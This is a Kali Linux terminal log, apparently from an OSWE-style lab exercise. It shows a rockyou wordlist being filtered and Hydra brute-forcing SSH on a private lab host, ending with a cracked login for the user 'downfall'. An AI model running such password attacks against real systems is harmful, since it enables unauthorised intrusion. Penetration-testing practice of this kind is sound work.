 kali@kali:~/oswe/homeless$ grep -Pao '^sec.*$' /usr/share/wordlists/rockyou.txt > seclist.txt
kali@kali:~/oswe/homeless$ hydra -l downfall -P seclist.txt ssh://192.168.26.132
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-09 01:38:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3182 login tries (l:1/p:3182), ~199 tries per task
[DATA] attacking ssh://192.168.26.132:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 3006 to do in 00:17h, 16 active
[22][ssh] host: 192.168.26.132   login: downfall   password: secretlyinlove
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-09 01:40:51